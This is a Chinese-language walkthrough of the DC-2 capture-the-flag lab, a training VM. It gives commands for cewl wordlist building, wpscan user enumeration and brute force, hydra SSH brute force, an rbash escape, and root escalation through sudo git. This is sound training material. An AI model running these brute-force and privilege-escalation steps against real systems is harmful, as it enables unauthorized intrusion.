0x01 信息收集

开始步骤和DC-1相同,查看kali的ip,nmap扫描同段

发现目标机,扫描开放的端口

加-A扫可以发现7744端口上是ssh,修改了默认的端口,而80端口需要修改hosts

vim /etc/hosts //需要本地dns解析,在该文件最后添加192.168.5.73 dc-2



是个Wordpress站,并且给出了flag1,提示使用cewl

cewl(这个工具会自动爬取网站,并根据网站关键字生成字典)

使用方法 :cewl dc-2 >1.txt

//cewl 网址 -w dict.txt或dict.dic 也可以写作 > dict.txt 爬行给定的url,指定爬行深度,并且输出单词列表,这个列表可以用作破解密码的字典



扫描目录(这次使用msf模块)

search scanner/http/dir

使用模块1,完成相关设置

set rhosts 192.168.5.73

set threads 50

访问发现没有很大帮助,对于Wordpress的网站,可以用wpscan扫描

0x02 尝试攻击

wpscan扫描

wpscan -update //如果版本太旧先更新

wpscan --url dc-2 -e



wpscan --url dc-2 -e u //获取用户账号

发现了3个用户,使用刚才爬下的字典爆破,同时把这三个也写入user.txt文件,方便后续操作

wpscan --url dc-2 -e





进入后台登录jerry,发现flag2

之前的7744端口ssh服务,考虑使用爬取的字典尝试爆破

hydra -L user.txt -P 1.txt ssh://192.168.5.73 -s 7744 //这里的-L是之前的用户账号字典,如果用-l参数只能爆单个



登录ssh

ssh tom@192.168.5.73 -p 7744



登录成功,发现flag3.txt,使用cat命令不能查看,报错提示有-rbash限制,需要绕过

导入$PATH

BASH_CMDS[a]=/bin/bash;a

export PATH=/usr/sbin:/usr/bin:/sbin:/bin



提示与jerry有关,查看/etc/passwd文件

同样为/bin/bash,可以登录





home目录下发现flag4.txt ,为得到root权限 ,使用git提权

sudo git --help //git参数强制进入交互模式

sudo git -p --help //强制进入交互模式后再调用bash进入root权限

!/bin/bash